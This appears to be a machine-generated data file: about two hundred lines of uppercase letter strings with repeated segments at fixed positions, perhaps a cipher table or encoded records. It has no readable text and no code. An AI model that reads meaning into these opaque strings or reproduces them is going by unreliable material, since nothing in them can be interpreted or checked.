INEENTOICUNTLIGCIGSLNTVNIGMKQMNPLEFYIGINCAQAZQFDZSIOMGBKDKBHDQTFDWZFAQLEFYMHAQNMWZDGZQXB INECNDOECKNDLEGOIQSZNDVNIQMSQGNBLCFMIQINCAQAZIFVZWIUMQBSDSBXDITJDYZJAILCFMMXAINGWTDQZIXH INEENGOICUNGLVGCIGSLNGVAIGMKQMNCLRFLIGINCAQAZDFQZFIOMGBXDXBUDDTSDJZSAQLRFLMHAQNZWZDTZDXO INIOTIWCWSTITPIUOIQTTIVAOIWWCQPUPBDTOIINCAQAPRVERLWKSILJNJVSTRLYZZRYQEPBDTGFQEZDIDJVPRLK INIUTEWOWWTETBIKOEQDTEVAOEWYCIPKPHDDOEINCAQAPPVCRZWSSELLNLVWTPLMZTRMQCPHDDGJQCZVIVJRPPLS INAOHIGCISHIDPEUCIUTHIVACICWEQLUHBHTCIINCAQAJRPEHLUKGIRJTJHSNRBYHZHYKEHBHTSFKEBDKDXVJRJK ERGYTHCMIUTHHESOKYULTHRRKYQWUWPLDIHYKYEROOIIJQZTLOSQMARKFYBNLSVLRMLBQKDIHYAZQKZOKZBCJQTR ERYWHEMIUKHERNOAYIYZHEREYIWEWQLKVTLZYIEROOIIDVTYBFQWAKXFLTNQFXLCZBBSKCVTLZMPKCBVMTPZDVRK ERGUTOCEIATOHJSMKSUNTOREKSQMUKPWDRHNKSEROOIIJNZQLJSCMURNFBBGLPVGRDLWQUDRHNAFQUZPKNBJJNTQ ERCGNTUCOINTZUQSEKWHNTRREKGQIUNPZQJUEKEROOIITWJZTYESGMHEVSHBVYDVVETLAQZQJUGNAQNMYXVOTWFT ERYCHAMUUOHARZOQYEYJHAREYEWGWILAVZLJYEEROOIIDTTWBTQEAGXHLVNUFVLQZVBGKAVZLJMTKABNMLPVDTRS ERCENDUYOYNDZQQEEUWVNDRREUGYIONBZOJIEUEROOIITOJRTCEYGWHMVAHRVQDZVGTPAIZOJIGDAINGYRVYTOFZ ERCGNGUCOINGZHQSEKWHNGREEKGQIUNCZDJHEKEROOIITJJMTLESGMHRVFHOVLDIVRTYAQZDJHGNAQNZYXVBTJFG ERGQTICWIGTIHBSKKMUPTIREKMQCUYPUDNHPKMEROOIIJXZALRSOMORDFRBMLZVORHLEQEDNHPALQEZDKBBDJXTC ERGWTECIIKTEHNSAKIUZTEREKIQEUQPKDTHZKIEROOIIJVZYLFSWMKRFFTBQLXVCRBLSQCDTHZAPQCZVKTBZJVTK ERYQHIMWUGHIRBOKYMYPHIREYMWCWYLUVNLPYMEROOIIDXTABRQOAOXDLRNMFZLOZHBEKEVNLPMLKEBDMBPDDXRC REGYTHCMIUTHURSOKYHYTHRRKYQWUWPLQVULKYREOOIIWDZTYBSQMAEXSLBNYFVLEZLBQKQVULNMQKMBXMOPWDTR REQCINWUGOINBZKQMEPWINERMECGYIUNNZPJMEREOOIIXTAJRTOEOGDHRVMHZVODHVETEANZPJLGEADNBYDVXTCF REWEEDIYKYEDNDAEIUZIEDERIUEYQOKBTBZVIUREOOIIVBYRFPWYKWFZTNQRXDCZBTSPCITBZVPQCIVTTEZLVBKZ REUCONEUAOONJZMQSENWONERSEMGKIWNRZNJSEREOOIINTQJJTCEUGNHBVGHPVGDDVWTUARZNJFGUAPNNYJVNTQF REOGSTSCWISTXHWSWKDUSTERWKKQSUGPLDDHWKREOOIIPJSZVLUSYMLRZFCBRLSVJRILWQLDDHBAWQXZVKNBPJIT REWCENIUKOENNZAQIEZWENERIEEGQIKNTZZJIEREOOIIVTYJFTWEKGFHTVQHXVCDBVSTCATZZJPGCAVNTYZVVTKF RECGATUCOIATZHQSEKJUATEREKGQIUAPZDJHEKREOOIITJWZTLESGMHRVFUBVLQVVRGLAQZDJHTAAQNZLKVBTJST RECGNTUCOINTMHQSEKJUNTRREKGQIUNPMDWHEKREOOIIGJJZGLESGMURIFHBILDVIRTLAQMDWHTAAQAZLKIBGJFT RECENDUYOYNDMDQEEUJINDRREUGYIONBMBWVEUREOOIIGBJRGPEYGWUZINHRIDDZITTPAIMBWVTQAIATLEILGBFZ REUWOREIAKORJNMASINMORERSIMEKQWXRTNZSIREOOIINVQLJFCWUKNFBTGDPXGPDBWFUCRTNZFCUCPVNGJZNVQX REWGETICKIETNHASIKZUETERIKEQQUKPTDZHIKREOOIIVJYZFLWSKMFRTFQBXLCVBRSLCQTDZHPACQVZTKZBVJKT REQGITWCGIITBHKSMKPUITERMKCQYUUPNDPHMKREOOIIXJAZRLOSOMDRRFMBZLOVHRELEQNDPHLAEQDZBKDBXJCT RECWARUIOKARZNQAEIJMAREREIGEIQAXZTJZEIREOOIITVWLTFEWGKHFVTUDVXQPVBGFACZTJZTCACNVLGVZTVSX REUOOFESAWOFJXMWSWNQOFERSWMKKSWTRLNDSWREOOIINPQFJVCUUYNLBZGPPRGFDJWVUWRLNDFOUWPXNIJNNPQV EDGETHCUIKTHHOSKKKUZTHRDKKQOUUPLDSHMKKEDOEIGJIZHLGSCMSRSFWBVLQVHRKLTQKDSHMARQKZOKTBAJITT EDYCHEMQUAHERXOWYUYNHERQYUWWWOLKVDLNYUEDOEIGDNTMBXQIACXNLRNYFVLYZZBKKCVDLNMHKCBVMNPXDNRM EDWCREIQKARENXAWIUMNRERQIUEWQOXKTDZNIUEDOEIGVNLMFXWIKCFNTRDYXVPYBZFKCCTDZNCHCCVVGNZXVNXM EDGATOCMIQTOHTSIKEUBTORQKEQEUIPWDBHBKEEDOEIGJFZELBSOMMRVFZBOLNVCRBLOQUDBHBAXQUZPKHBHJFTS EDCMNTUKOYNTZEQOEWWVNTRDEWGIISNPZAJIEWEDOEIGTOJNTQEEGEHMVQHJVWDRVCTDAQZAJIGFAQNMYRVMTOFV EDYIHAMCUEHARJOMYQYXHARQYQWYWGLAVJLXYQEDOEIGDLTKBLQQAYXPLTNCFTLMZTBYKAVJLXMLKABNMFPTDLRU EDCKNDUGOONDZAQAEGWJNDRDEGGQIMNBZYJWEGEDOEIGTGJFTUEKGOHUVYHZVODVVETHAIZYJWGVAINGYLVWTGFB EDCMNGUKOYNGZRQOEWWVNGRQEWGIISNCZNJVEWEDOEIGTBJATDEEGEHZVDHWVJDEVPTQAQZNJVGFAQNZYRVZTBFI EDGWTICEIWTIHLSGKYUDTIRQKYQUUWPUDXHDKYEDOEIGJPZOLJSAMGRLFPBULXVKRFLWQEDXHDADQEZDKVBBJPTE EDGCTECQIATEHXSWKUUNTERQKUQWUOPKDDHNKUEDOEIGJNZMLXSIMCRNFRBYLVVYRZLKQCDDHNAHQCZVKNBXJNTM EDYWHIMEUWHIRLOGYYYDHIRQYYWUWWLUVXLDYYEDOEIGDPTOBJQAAGXLLPNUFXLKZFBWKEVXLDMDKEBDMVPBDPRE ONYWTHASEGTHLSGYUUKPTHBNUUSQOOPLHWXCUUONKACALKPXNICMOUPQZQZTFKJVLENVQKHWXCCTQKZOSBVULKZZ ONQUHEKOQWHEVBCKIEODHEBAIEYYQILKZHBDIEONKACAFPJCDZASCEVLFLLWZPZMTTDMKCZHBDOJKCBVUVJRFPXS ONOUREGOGWRERBOKSECDREBASEGYKIXKXHPDSEONKACAXPBCHZGSMEDLNLBWRPDMVTHMCCXHPDEJCCVVOVTRXPDS ONYSTOAKEMTOLXGWUOKRTOBAUOSGOCPWHFXRUOONKACALHPUNDCYOOPTZTZMFHJQLVNQQUHFXRCZQUZPSPVBLHZY ONUENTSIKUNTDIECOGMLNTBNOGIKCMNPDEZYOGONKACAVQZDVSOOIGFKPKFHPQRFPWVFAQDEZYIHAQNMGZPGVQLB ONUCNDSEKKNDDEEOOQMZNDBNOQISCGNBDCZMOQONKACAVIZVVWOUIQFSPSFXPIRJPYVJAIDCZMIXAINGGTPQVILH ONUENGSIKUNGDVECOGMLNGBAOGIKCMNCDRZLOGONKACAVDZQVFOOIGFXPXFUPDRSPJVSAQDRZLIHAQNZGZPTVDLO ONYOTIACESTILPGUUIKTTIBAUISWOQPUHBXTUIONKACALRPENLCKOIPJZJZSFRJYLZNYQEHBXTCFQEZDSDVVLRZK ONYUTEAOEWTELBGKUEKDTEBAUESYOIPKHHXDUEONKACALPPCNZCSOEPLZLZWFPJMLTNMQCHHXDCJQCZVSVVRLPZS ONQOHIKCQSHIVPCUIIOTHIBAIIYWQQLUZBBTIIONKACAFRJEDLAKCIVJFJLSZRZYTZDYKEZBBTOFKEBDUDJVFRXK STAMTHUWSOTHXKWWYAGJTHFTYAYMWAPLTOTWYASTYIKMRGLRTEGSUQJUHCTXNWZTTQTRQKTOTWIPQKZOQLDGRGRN STSKHEESEEHEHTSIMKKXHEFGMKEUYULKLZXXMKSTYIKMLLFWJVEYIAPPNXFAHBPKBFJIKCLZXXUFKCBVSFRDLLPG STQKREASUEREDTEIWKYXREFGWKMUSUXKJZLXWKSTYIKMDLXWNVKYSAXPVXVAZBTKDFNICCJZLXKFCCVVMFBDDLVG STAITOUOSUTOXPWUYUGLTOFGYUYCWOPWTXTLYUSTYIKMRDLOTZGEUKJXHFTQNTZOTHTMQUTXTLIVQUZPQZDNRDRM STWUNTMMYCNTPAUASMIFNTFTSMOGKYNPPWVSSMSTYIKMBMVXBOSUOCZOXWZLXCHDXIBBAQPWVSODAQNMEJXSBMDP STSQHAEEEIHAHFSYMGKHHAFGMGEWYMLALFXHMGSTYIKMLJFUJJEGIWPRNZFEHZPYBZJWKALFXHUJKABNSXRZLJPO STWSNDMIYSNDPWUMSWITNDFTSWOOKSNBPUVGSWSTYIKMBEVPBSSAOMZWXEZBXUHHXKBFAIPUVGOTAINGEDXCBEDV STWUNGMMYCNGPNUASMIFNGFGSMOGKYNCPJVFSMSTYIKMBZVKBBSUOCZBXJZYXPHQXVBOAQPJVFODAQNZEJXFBZDC STAETIUGSATIXHWSYOGNTIFGYOYSWCPUTTTNYOSTYIKMRNLYTHGQUEJNHVTWNDZWTLTUQETTTNIBQEZDQNDHRNRY STAKTEUSSETEXTWIYKGXTEFGYKYUWUPKTZTXYKSTYIKMRLLWTVGYUAJPHXTANBZKTFTIQCTZTXIFQCZVQFDDRLRG STSEHIEGEAHIHHSSMOKNHIFGMOESYCLULTXNMOSTYIKMLNFYJHEQIEPNNVFWHDPWBLJUKELTXNUBKEBDSNRHLNPY ENGWTHCSIGTHHSSYKUUPTHRNKUQQUOPLDWHCKUENOAIAJKZXLISMMURQFQBTLKVVRELVQKDWHCATQKZOKBBUJKTZ ENYUHEMOUWHERBOKYEYDHERAYEWYWILKVHLDYEENOAIADPTCBZQSAEXLLLNWFPLMZTBMKCVHLDMJKCBVMVPRDPRS ENWUREIOKWRENBAKIEMDRERAIEEYQIXKTHZDIEENOAIAVPLCFZWSKEFLTLDWXPPMBTFMCCTHZDCJCCVVGVZRVPXS ENGSTOCKIMTOHXSWKOURTORAKOQGUCPWDFHRKOENOAIAJHZULDSYMORTFTBMLHVQRVLQQUDFHRAZQUZPKPBBJHTY ENCENTUIOUNTZIQCEGWLNTRNEGGKIMNPZEJYEGENOAIATQJDTSEOGGHKVKHHVQDFVWTFAQZEJYGHAQNMYZVGTQFB ENCCNDUEOKNDZEQOEQWZNDRNEQGSIGNBZCJMEQENOAIATIJVTWEUGQHSVSHXVIDJVYTJAIZCJMGXAINGYTVQTIFH ENCENGUIOUNGZVQCEGWLNGRAEGGKIMNCZRJLEGENOAIATDJQTFEOGGHXVXHUVDDSVJTSAQZRJLGHAQNZYZVTTDFO ENGOTICCISTIHPSUKIUTTIRAKIQWUQPUDBHTKIENOAIAJRZELLSKMIRJFJBSLRVYRZLYQEDBHTAFQEZDKDBVJRTK ENGUTECOIWTEHBSKKEUDTERAKEQYUIPKDHHDKEENOAIAJPZCLZSSMERLFLBWLPVMRTLMQCDHHDAJQCZVKVBRJPTS ENYOHIMCUSHIRPOUYIYTHIRAYIWWWQLUVBLTYIENOAIADRTEBLQKAIXJLJNSFRLYZZBYKEVBLTMFKEBDMDPVDRRK ATEMTHIWUOTHVKCWGAYJTHNTGAKMMAPLROLWGAATAIAMDGDRFEOSGQXUXCHXDWFTJQFRQKROLWUPQKZOMLTGDGBN ATWKHESSGEHEFTYIUKCXHENGUKQUOULKJZPXUKATAIAMXLXWVVMYUADPDXTAXBVKRFVIKCJZPXGFKCBVOFHDXLZG ATUKREOSWEREBTKIEKQXRENGEKYUIUXKHZDXEKATAIAMPLPWZVSYEALPLXJAPBZKTFZICCHZDXWFCCVVIFRDPLFG ATEITOIOUUTOVPCUGUYLTONGGUKCMOPWRXLLGUATAIAMDDDOFZOEGKXXXFHQDTFOJHFMQURXLLUVQUZPMZTNDDBM ATWQHASEGIHAFFYYUGCHHANGUGQWOMLAJFPHUGATAIAMXJXUVJMGUWDRDZTEXZVYRZVWKAJFPHGJKABNOXHZXJZO ATEETIIGUATIVHCSGOYNTINGGOKSMCPURTLNGOATAIAMDNDYFHOQGEXNXVHWDDFWJLFUQERTLNUBQEZDMNTHDNBY ATEKTEISUETEVTCIGKYXTENGGKKUMUPKRZLXGKATAIAMDLDWFVOYGAXPXXHADBFKJFFIQCRZLXUFQCZVMFTDDLBG ATWEHISGGAHIFHYSUOCNHINGUOQSOCLUJTPNUOATAIAMXNXYVHMQUEDNDVTWXDVWRLVUKEJTPNGBKEBDONHHXNZY TOUQTHMKCQTHAVACMIFOTHTBMIGYYQPLWZSBMITOIKMCMFXJODUACCOVWFLLCZDZITBDQKWZSBDOQKMBJUSJMFPX TOEUINGSAKINHDSEOONMINGBOOSICCUNTDNZOOTOIKMCNVYZHVQOEINFVPWFDPWRLPUVEATDNZBIEADNNGHPNVYL TOKOERSGEGERTRIOKSXCERGBKSUGUKKXZXXPKSTOIKMCLXWBVHYGAMPDXNABBRKDFVIHCCZXXPFECCVVFODTLXGD TOKWEDSWEUEDTHISKEXYEDGBKEUAUIKBZFXLKETOIKMCLDWHVRYIAYPXXHAPBXKNFNIRCIZFXLFSCIVTFMDFLDGF TOIUONOSUKONPDUEUOLMONGBUOCIOCWNXDLZUOTOIKMCDVOZZVEOKIXFFPQFTPORHPMVUAXDLZVIUAPNZGNPDVML TOCYSTCAQESTDLEGYUBKSTGBYUASWOGPRHBXYUTOIKMCFLQPLNWCOOVPDZMZVFAJNLYNWQRHBXRCWQXZHSRVFLEZ TOKUENSSEKENTDIEKOXMENGBKOUIUCKNZDXZKOTOIKMCLVWZVVYOAIPFXPAFBPKRFPIVCAZDXZFICAVNFGDPLVGL TOQYATEAIEATFLYGGUHKATGBGUWSMOAPFHHXGUTOIKMCJLUPJNGCWORPZZEZZFYJZLWNAQFHHXJCAQNZXSZVJLOZ TOQYNTEAIENTSLYGGUHKNTTBGUWSMONPSHUXGUTOIKMCWLHPWNGCWOEPMZRZMFLJMLJNAQSHUXJCAQAZXSMVWLBZ TOQWNDEWIUNDSHYSGEHYNDTBGEWAMINBSFULGETOIKMCWDHHWRGIWYEXMHRPMXLNMNJRAISFULJSAIATXMMFWDBF TOIOOROGUGORPRUOUSLCORGBUSCGOKWXXXLPUSTOIKMCDXOBZHEGKMXDFNQBTRODHVMHUCXXLPVEUCPVZONTDXMD

TOKYETSAEEETTLIGKUXKETGBKUUSUOKPZHXXKUTOIKMCLLWPVNYCAOPPXZAZBFKJFLINCQZHXXFCCQVZFSDVLLGZ TOEYITGAAEITHLSGOUNKITGBOUSSCOUPTHNXOUTOIKMCNLYPHNQCEONPVZWZDFWJLLUNEQTHNXBCEQDZNSHVNLYZ TOQOAREGIGARFRYOGSHCARGBGSWGMKAXFXHPGSTOIKMCJXUBJHGGWMRDZNEBZRYDZVWHACFXHPJEACNVXOZTJXOD TOIGOFOQUSOFPBUKUGLGOFGBUGCMOMWTXPLTUGTOIKMCDROVZXEEKAXJFTQNTLOTHDMXUWXPLTVQUWPXZQNHDRMB NTWKHESSGEHESTYIUKPXHENGUKQUOULKWZCXUKNTAIAMKLXWIVMYUAQPQXTAKBVKEFVIKCWZCXTFKCOVBFUDKLZG NTOQINCESIINPSUYIGTHINATIGWWQMUNBSTUIGNTAIAMRWEHLWKGIWJEJMSRRMYLZMYJEABSTUFJEADADXVMRWKB NTUKEROSWEERBGKIEKDXERATEKYUIUKXHMDKEKNTAIAMPYCJZISYEALCLKWNPOMXTSMVCCHMDKJFCCVIVFRQPYST NTUKREOSWEREOTKIEKDXRENGEKYUIUXKUZQXEKNTAIAMCLPWMVSYEAYPYXJACBZKGFZICCUZQXJFCCIVVFEDCLFG NTUSEDOIWSEDBWKMEWDTEDATEWYOISKBHUDGEWNTAIAMPECPZSSAEMLWLEWBPUMHTKMFCIHUDGJTCIVGVDRCPESV NTSQONKEMIONXSWYOGRHONATOGGWCMWNFSRUOGNTAIAMHWUHDWYGOWTETMMRHMQLVMQJUAFSRUZJUAPAPXBMHWYB NTMUSTYMICSTLAGASMHFSTATSMEGKYGPZWHSSMNTAIAMJMWXPOQUSCRORWILJCCDBICBWQZWHSVDWQXMXJFSJMQP NTUQENOEWIENBSKYEGDHENATEGYWIMKNHSDUEGNTAIAMPWCHZWSGEWLELMWRPMMLTMMJCAHSDUJJCAVAVXRMPWSB NTEITOIOUUTOIPCUGULLTONGGUKCMOPWEXYLGUNTAIAMQDDOSZOEGKKXKFHQQTFOWHFMQUEXYLHVQUMPZZGNQDBM NTWQHASEGIHASFYYUGPHHANGUGQWOMLAWFCHUGNTAIAMKJXUIJMGUWQRQZTEKZVYEZVWKAWFCHTJKAONBXUZKJZO NTSKORKSMEORXGWIOKRXORATOKGUCUWXFMRKOKNTAIAMHYUJDIYYOATCTKMNHOQXVSQVUCFMRKZFUCPIPFBQHYYT NTEETIIGUATIIHCSGOLNTINGGOKSMCPUETYNGONTAIAMQNDYSHOQGEKNKVHWQDFWWLFUQEETYNHBQEMDZNGHQNBY NTUUETOMWCETBAKAEMDFETATEMYGIYKPHWDSEMNTAIAMPMCXZOSUECLOLWWLPCMDTIMBCQHWDSJDCQVMVJRSPMSP NTOUITCMSCITPAUAIMTFITATIMWGQYUPBWTSIMNTAIAMRMEXLOKUICJOJWSLRCYDZIYBEQBWTSFDEQDMDJVSRMKP NTEKTEISUETEITCIGKLXTENGGKKUMUPKEZYXGKNTAIAMQLDWSVOYGAKPKXHAQBFKWFFIQCEZYXHFQCMVZFGDQLBG NTWEHISGGAHISHYSUOPNHINGUOQSOCLUWTCNUONTAIAMKNXYIHMQUEQNQVTWKDVWELVUKEWTCNTBKEODBNUHKNZY NTSCOFKCMQOFXQWEOYRBOFATOYGACWWTFEROOYNTAIAMHSUDDYYWOOTITQMZHIQNVAQLUWFEROZRUWPKPHBEHSYR HAOWTHESMGTHQFEYAURCTHHNAUOQAOPLMJEPAUHASAOAUXJXWVIMKUGDYDDTEXHVKRJVQKMJEPLGQKMBPOUHUXNZ HAEUERKOOWERJBMKYEJQERUNYECYWIKXPHJDYEHASAOATPIPDZMSIEHLZLSJDPOZHTQZCCPHJDNWCCVVLIFRTPEF HAECEDKEOKEDJRMOYQJMEDUNYQCSWGKBPPJZYQHASAOATVIVDJMUIQHFZFSXDVOJHLQJCIPPJZNKCIVTLGFDTVEH HAWESTUIAUSTTVICMGNYSTUNMGIKYMGPHRNLMGHASAOANDCDTFKOWGNXFXEHXDEFPJGFWQHRNLZUWQXZNMTTNDCB HAKEATWISUATVVCCUGTYATUNUGEKOMAPVRTLUGHASAOARDGDRFUOEGJXBXWHBDCFBJEFAQVRTLRUAQNZDMBTRDMB HAKENTWISUNTIVCCUGTYNTHNUGEKOMNPIRGLUGHASAOAEDTDEFUOEGWXOXJHODPFOJRFAQIRGLRUAQAZDMOTEDZB HAKCNDWESKNDIRCOUQTMNDHNUQESOGNBIPGZUQHASAOAEVTVEJUUEQWFOFJXOVPJOLRJAIIPGZRKAIATDGODEVZH HACUORGOEWORFBYKIEXQORUNIEKYQIWXNHXDIEHASAOALPAPHZSSSEPLHLIJVPSZJTUZUCNHXDDWUCPVFIPRLPKF HAEEETKIOUETJVMCYGJYETUNYGCKWMKPPRJLYGHASAOATDIDDFMOIGHXZXSHDDOFHJQFCQPRJLNUCQVZLMFTTDEB HAYEITYIKUITXVWCCGZYITUNCGAKEMUPJRZLCGHASAOAVDKDPFEOMGFXXXOHFDAFNJCFEQJRZLJUEQDZTMJTVDWB HAKUARWOSWARVBCKUETQARUNUEEYOIAXVHTDUEHASAOARPGPRZUSEEJLBLWJBPCZBTEZACVHTDRWACNVDIBRRPMF HACMOFGYEIOFFLYGISXUOFUNISKEQKWTNZXHISHASAOALJAJHPSQSSPRHRIVVJSPJBUPUWNZXHDIUWPXFKPFLJKD NDWCHESQGAHESXYWUUPNHENQUUQWOOLKWDCNUUNDAEAGKNXMIXMIUCQNQRTYKVVYEZVKKCWDCNTHKCOVBNUXKNZM NDOIINCCSEINPWUMIQTXINADIQWYQGUNBWTKIQNDAEAGRYEXLYKQIYJCJGSPRGYZZGYLEABWTKFLEADADFVGRYKH NDUCEROQWAERBKKWEUDNERADEUYWIOKXHQDAEUNDAEAGPACZZKSIECLALEWLPIMLTMMXCCHQDAJHCCVIVNRKPASZ NDUCREOQWAREOXKWEUDNRENQEUYWIOXKUDQNEUNDAEAGCNPMMXSIECYNYRJYCVZYGZZKCCUDQNJHCCIVVNEXCNFM NDUKEDOGWOEDBAKAEGDJEDADEGYQIMKBHYDWEGNDAEAGPGCFZUSKEOLULYWZPOMVTEMHCIHYDWJVCIVGVLRWPGSB NDSIONKCMEONXWWMOQRXONADOQGYCGWNFWRKOQNDAEAGHYUXDYYQOYTCTGMPHGQZVGQLUAFWRKZLUAPAPFBGHYYH NDMMSTYKIYSTLEGOSWHVSTADSWEIKSGPZAHISWNDAEAGJOWNPQQESERMRQIJJWCRBCCDWQZAHIVFWQXMXRFMJOQV NDUIENOCWEENBWKMEQDXENADEQYYIGKNHWDKEQNDAEAGPYCXZYSQEYLCLGWPPGMZTGMLCAHWDKJLCAVAVFRGPYSH NDEATOIMUQTOITCIGELBTONQGEKEMIPWEBYBGENDAEAGQFDESBOOGMKVKZHOQNFCWBFOQUEBYBHXQUMPZHGHQFBS NDWIHASCGEHASJYMUQPXHANQUQQYOGLAWJCXUQNDAEAGKLXKILMQUYQPQTTCKTVMETVYKAWJCXTLKAONBFUTKLZU NDSCORKQMAORXKWWOURNORADOUGWCOWXFQRAOUNDAEAGHAUZDKYIOCTATEMLHIQLVMQXUCFQRAZHUCPIPNBKHAYZ NDEWTIIEUWTIILCGGYLDTINQGYKUMWPUEXYDGYNDAEAGQPDOSJOAGGKLKPHUQXFKWFFWQEEXYDHDQEMDZVGBQPBE NDUMETOKWYETBEKOEWDVETADEWYIISKPHADIEWNDAEAGPOCNZQSEEELMLQWJPWMRTCMDCQHADIJFCQVMVRRMPOSV NDOMITCKSYITPEUOIWTVITADIWWIQSUPBATIIWNDAEAGROENLQKEIEJMJQSJRWYRZCYDEQBATIFFEQDMDRVMROKV NDECTEIQUATEIXCWGULNTENQGUKWMOPKEDYNGUNDAEAGQNDMSXOIGCKNKRHYQVFYWZFKQCEDYNHHQCMVZNGXQNBM NDWWHISEGWHISLYGUYPDHINQUYQUOWLUWXCDUYNDAEAGKPXOIJMAUGQLQPTUKXVKEFVWKEWXCDTDKEODBVUBKPZE NDSUOFKAMMOFXUWSOIRROFADOIGCCQWTFIREOINDAEAGHUUTDAYGOQTGTKMXHCQBVUQNUWFIREZTUWPKPPBYHUYX NGEMTHIWUOTHIXCWGALWTHNTGAKMMAPLEBYJGANGAIAMQTDRSROSGQKHKPHXQJFTWDFRQKEBYJHCQKMBZYGTQTBN NGOQINCESIINPFUYIGTUINATIGWWQMUNBFTHIGNGAIAMRJEHLJKGIWJRJZSRRZYLZZYJEABFTHFWEADNDKVZRJKB NGUKEROSWEERBTKIEKDKERATEKYUIUKXHZDXEKNGAIAMPLCJZVSYEALPLXWNPBMXTFMVCCHZDXJSCCVVVSRDPLST NGUSEDOIWSEDBJKMEWDGEDATEWYOISKBHHDTEWNGAIAMPRCPZFSAEMLJLRWBPHMHTXMFCIHHDTJGCIVTVQRPPRSV NGSQONKEMIONXFWYOGRUONATOGGWCMWNFFRHOGNGAIAMHJUHDJYGOWTRTZMRHZQLVZQJUAFFRHZWUAPNPKBZHJYB NGMUSTYMICSTLNGASMHSSTATSMEGKYGPZJHFSMNGAIAMJZWXPBQUSCRBRJILJPCDBVCBWQZJHFVQWQXZXWFFJZQP NGUQENOEWIENBFKYEGDUENATEGYWIMKNHFDHEGNGAIAMPJCHZJSGEWLRLZWRPZMLTZMJCAHFDHJWCAVNVKRZPJSB

NGSKORKSMEORXTWIOKRKORATOKGUCUWXFZRXOKNGAIAMHLUJDVYYOATPTXMNHBQXVFQVUCFZRXZSUCPVPSBDHLYT NGUUETOMWCETBNKAEMDSETATEMYGIYKPHJDFEMNGAIAMPZCXZBSUECLBLJWLPPMDTVMBCQHJDFJQCQVZVWRFPZSP NGOUITCMSCITPNUAIMTSITATIMWGQYUPBJTFIMNGAIAMRZEXLBKUICJBJJSLRPYDZVYBEQBJTFFQEQDZDWVFRZKP NGSCOFKCMQOFXDWEOYROOFATOYGACWWTFRRBOYNGAIAMHFUDDLYWOOTVTDMZHVQNVNQLUWFRRBZEUWPXPUBRHFYR ORYYTHAMEUTHLEGOUYKLTHBRUYSWOWPLHIXYUYORKOCILQPTNOCQOAPKZYZNFSJLLMNBQKHIXYCZQKZOSZVCLQZR ORQWHEKIQKHEVNCAIIOZHEBEIIYEQQLKZTBZIIORKOCIFVJYDFAWCKVFFTLQZXZCTBDSKCZTBZOPKCBVUTJZFVXK OROWREGIGKRERNOASICZREBESIGEKQXKXTPZSIORKOCIXVBYHFGWMKDFNTBQRXDCVBHSCCXTPZEPCCVVOTTZXVDK ORYUTOAEEATOLJGMUSKNTOBEUSSMOKPWHRXNUSORKOCILNPQNJCCOUPNZBZGFPJGLDNWQUHRXNCFQUZPSNVJLNZQ ORUGNTSCKINTDUESOKMHNTBROKIQCUNPDQZUOKORKOCIVWZZVYOSIMFEPSFBPYRVPEVLAQDQZUINAQNMGXPOVWLT ORQCHAKUQOHAVZCQIEOJHABEIEYGQILAZZBJIEORKOCIFTJWDTAECGVHFVLUZVZQTVDGKAZZBJOTKABNULJVFTXS ORUENDSYKYNDDQEEOUMVNDBROUIYCONBDOZIOUORKOCIVOZRVCOYIWFMPAFRPQRZPGVPAIDOZIIDAINGGRPYVOLZ ORUGNGSCKINGDHESOKMHNGBEOKIQCUNCDDZHOKORKOCIVJZMVLOSIMFRPFFOPLRIPRVYAQDDZHINAQNZGXPBVJLG ORYQTIAWEGTILBGKUMKPTIBEUMSCOYPUHNXPUMORKOCILXPANRCOOOPDZRZMFZJOLHNEQEHNXPCLQEZDSBVDLXZC ORYWTEAIEKTELNGAUIKZTEBEUISEOQPKHTXZUIORKOCILVPYNFCWOKPFZTZQFXJCLBNSQCHTXZCPQCZVSTVZLVZK ORQQHIKWQGHIVBCKIMOPHIBEIMYCQYLUZNBPIMORKOCIFXJADRAOCOVDFRLMZZZOTHDEKEZNBPOLKEBDUBJDFXXC TIUATHMGCITHADAEMCFUTHTVMCGCYEPLWHSHMCTIICMQMJXPOHUUCGORWTLHCNDBIHBHQKWHSHDSQKMBJKSXMJPJ TIEEINGOACINHLSGOINSINGVOISMCQUNTLNFOITIICMQNZYFHZQIEMNBVDWBDDWTLDUZEATLNFBMEADNNWHDNZYX TIKYERSCEYERTZIQKMXIERGVKMUKUYKXZFXVKMTIICMQLBWHVLYAAQPZXBAXBFKFFJILCCZFXVFICCVVFEDHLBGP TIKGEDSSEMEDTPIUKYXEEDGVKYUEUWKBZNXRKYTIICMQLHWNVVYCACPTXVALBLKPFBIVCIZNXRFWCIVTFCDTLHGR TIIEONOOUCONPLUGUILSONGVUICMOQWNXLLFUITIICMQDZOFZZEIKMXBFDQBTDOTHDMZUAXLLFVMUAPNZWNDDZMX TICISTCWQWSTDTEIYOBQSTGVYOAWWCGPRPBDYOTIICMQFPQVLRWWOSVLDNMVVTALNZYRWQRPBDRGWQXZHIRJFPEL TIKEENSOECENTLIGKIXSENGVKIUMUQKNZLXFKITIICMQLZWFVZYIAMPBXDABBDKTFDIZCAZLXFFMCAVNFWDDLZGX TIQIATEWIWATFTYIGOHQATGVGOWWMCAPFPHDGOTIICMQJPUVJRGWWSRLZNEVZTYLZZWRAQFPHDJGAQNZXIZJJPOL TIQINTEWIWNTSTYIGOHQNTTVGOWWMCNPSPUDGOTIICMQWPHVWRGWWSELMNRVMTLLMZJRAQSPUDJGAQAZXIMJWPBL TIQGNDESIMNDSPYUGYHENDTVGYWEMWNBSNURGYTIICMQWHHNWVGCWCETMVRLMLLPMBJVAISNURJWAIATXCMTWHBR TIIYOROCUYORPZUQUMLIORGVUMCKOYWXXFLVUMTIICMQDBOHZLEAKQXZFBQXTFOFHJMLUCXFLVVIUCPVZENHDBMP TIKIETSWEWETTTIIKOXQETGVKOUWUCKPZPXDKOTIICMQLPWVVRYWASPLXNAVBTKLFZIRCQZPXDFGCQVZFIDJLPGL TIEIITGWAWITHTSIOONQITGVOOSWCCUPTPNDOOTIICMQNPYVHRQWESNLVNWVDTWLLZUREQTPNDBGEQDZNIHJNPYL TIQYARECIYARFZYQGMHIARGVGMWKMYAXFFHVGMTIICMQJBUHJLGAWQRZZBEXZFYFZJWLACFFHVJIACNVXEZHJBOP TIIQOFOMUKOFPJUMUALMOFGVUACQOAWTXXLZUATIICMQDVOBZBEYKEXFFHQJTZOVHRMBUWXXLZVUUWPXZGNVDVMN ETGMTHCWIOTHHKSWKAUJTHRTKAQMUAPLDOHWKAETOIIMJGZRLESSMQRUFCBXLWVTRQLRQKDOHWAPQKZOKLBGJGTN 